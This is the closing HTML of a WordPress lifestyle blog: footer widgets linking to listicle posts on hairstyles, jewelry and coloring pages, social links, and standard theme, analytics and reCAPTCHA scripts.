																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9498" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bar%20Necklace%20Silver%20Awesome%20Bar%20Necklace%20In%20Sterling%20Silver-515572.png" href="https://goodfavorites.com/bar-necklace-silver/" title="The 20 Best Ideas for Bar Necklace Silver"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bar-necklace-silver/" rel="bookmark" title="The 20 Best Ideas for Bar Necklace Silver">
											The 20 Best Ideas for Bar Necklace Silver										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5660" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7e19e5aa46",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qHpitl9Ovwqx8DVsvHkolw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768755802372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>